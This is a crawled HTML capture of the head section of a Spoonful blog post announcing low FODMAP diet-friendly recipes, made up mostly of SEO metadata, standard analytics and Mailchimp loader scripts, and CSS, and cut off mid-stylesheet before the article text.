

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.spoonfulapp.com/update-diet-friendly-recipes/
body_size: 24411
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="//gmpg.org/xfn/11">
				<link rel="pingback" href="https://blog.spoonfulapp.com/xmlrpc.php">
		
<script id="mcjs" type="91654a6a5d1223fa3988be67-text/javascript">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/76fe7f465a6429107ed0cf4d6/f225734bfd5c8c474ba32aca0.js");</script>


		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO Premium plugin v22.7 (Yoast SEO v22.7) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Update: Diet-Friendly Recipes - Spoonful Blog</title>
	<link rel="canonical" href="https://blog.spoonfulapp.com/update-diet-friendly-recipes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Update: Diet-Friendly Recipes" />
	<meta property="og:description" content="In the latest app release, we&#8217;re excited to announce the arrival of 900+ diet-friendly recipes courtesy of our friends at FODMAP Everyday®! All recipes comply with the low FODMAP diet, making it a great place to start during the elimination phase. Using Spoonful for another diet? Not to worry! Many of these recipes comply with ..." />
	<meta property="og:url" content="https://blog.spoonfulapp.com/update-diet-friendly-recipes/" />
	<meta property="og:site_name" content="Spoonful Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/spoonfulapp" />
	<meta property="article:published_time" content="2022-06-01T18:47:59+00:00" />
	<meta property="article:modified_time" content="2022-06-01T18:48:00+00:00" />
	<meta property="og:image" content="https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes.jpg" />
	<meta property="og:image:width" content="1300" />
	<meta property="og:image:height" content="800" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Spoonful" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Spoonful" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/#article","isPartOf":{"@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/"},"author":{"name":"Spoonful","@id":"https://blog.spoonfulapp.com/#/schema/person/ad78bc2d2f7a6bd7e6e98e56a5c74e7a"},"headline":"Update: Diet-Friendly Recipes","datePublished":"2022-06-01T18:47:59+00:00","dateModified":"2022-06-01T18:48:00+00:00","mainEntityOfPage":{"@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/"},"wordCount":332,"commentCount":5,"publisher":{"@id":"https://blog.spoonfulapp.com/#organization"},"image":{"@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/#primaryimage"},"thumbnailUrl":"https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes.jpg","articleSection":["Updates"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blog.spoonfulapp.com/update-diet-friendly-recipes/#respond"]}]},{"@type":"WebPage","@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/","url":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/","name":"Update: Diet-Friendly Recipes - Spoonful Blog","isPartOf":{"@id":"https://blog.spoonfulapp.com/#website"},"primaryImageOfPage":{"@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/#primaryimage"},"image":{"@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/#primaryimage"},"thumbnailUrl":"https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes.jpg","datePublished":"2022-06-01T18:47:59+00:00","dateModified":"2022-06-01T18:48:00+00:00","breadcrumb":{"@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.spoonfulapp.com/update-diet-friendly-recipes/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/#primaryimage","url":"https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes.jpg","contentUrl":"https://blog.spoonfulapp.com/wp-content/uploads/2022/05/diet-friendly-recipes.jpg","width":1300,"height":800},{"@type":"BreadcrumbList","@id":"https://blog.spoonfulapp.com/update-diet-friendly-recipes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.spoonfulapp.com/"},{"@type":"ListItem","position":2,"name":"Update: Diet-Friendly Recipes"}]},{"@type":"WebSite","@id":"https://blog.spoonfulapp.com/#website","url":"https://blog.spoonfulapp.com/","name":"Spoonful Blog","description":"Learn · Eat · Live","publisher":{"@id":"https://blog.spoonfulapp.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.spoonfulapp.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.spoonfulapp.com/#organization","name":"Spoonful","url":"https://blog.spoonfulapp.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.spoonfulapp.com/#/schema/logo/image/","url":"https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color.png","contentUrl":"https://blog.spoonfulapp.com/wp-content/uploads/2022/02/cropped-Spoonful-Logo_Horizontal-Color.png","width":1057,"height":248,"caption":"Spoonful"},"image":{"@id":"https://blog.spoonfulapp.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/spoonfulapp","https://www.instagram.com/spoonfulapp/","https://www.linkedin.com/company/spoonfulapp/","https://www.pinterest.com/spoonfulapp_/"]},{"@type":"Person","@id":"https://blog.spoonfulapp.com/#/schema/person/ad78bc2d2f7a6bd7e6e98e56a5c74e7a","name":"Spoonful","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.spoonfulapp.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/163a1639bec597447f655d313da686ae?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/163a1639bec597447f655d313da686ae?s=96&d=mm&r=g","caption":"Spoonful"},"sameAs":["http://blog.spoonfulapp.com"],"url":"https://blog.spoonfulapp.com/author/admin/"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Spoonful Blog &raquo; Feed" href="https://blog.spoonfulapp.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spoonful Blog &raquo; Comments Feed" href="https://blog.spoonfulapp.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Spoonful Blog &raquo; Update: Diet-Friendly Recipes Comments Feed" href="https://blog.spoonfulapp.com/update-diet-friendly-recipes/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.26.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-42JFEJYRTV"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.26.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/blog.spoonfulapp.com\/update-diet-friendly-recipes\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-42JFEJYRTV',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-42JFEJYRTV', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="91654a6a5d1223fa3988be67-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.spoonfulapp.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wprm-public-css' href='https://blog.spoonfulapp.com/wp-content/plugins/wp-recipe-maker/dist/public-modern.css?ver=9.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='tinysalt-theme-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800%7CMerriweather%3A100%2C200%2C300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=2021120901' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/libs/slick/slick.css?ver=1.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/fonts/font-awesome/css/all.min.css?ver=5.14.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/fonts/elegant-font/font.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.spoonfulapp.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='tinysalt-theme-style-css' href='https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/css/front/main.min.css?ver=2021120901' type='text/css' media='all' />
<style id='tinysalt-theme-style-inline-css' type='text/css'>
:root { --primary-color: #08a55a; --primary-color-semi: rgba(8, 165, 90, 0.3); --light-bg-color: #f7f7f7; --light-text-color: #052049; --gradient-start: #014444; --gradient-end: #08a55a; --heading-font: "Merriweather"; --body-font: "Poppins"; }  .to-top { color: #f7f7f7; } .wprm-recipe-container { display: none; }  .site-header { background-color: #ffffff !important; }   
.entry-title, .post-title, .featured-slider .slider-title {
	line-height: 1.4;
}
</style>
<link rel='stylesheet' id='justified-gallery-css' href='https://blog.spoonfulapp.com/wp-content/themes/tinysalt/assets/libs/justified-gallery/justifiedGallery.min.css?ver=3.6.5' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: 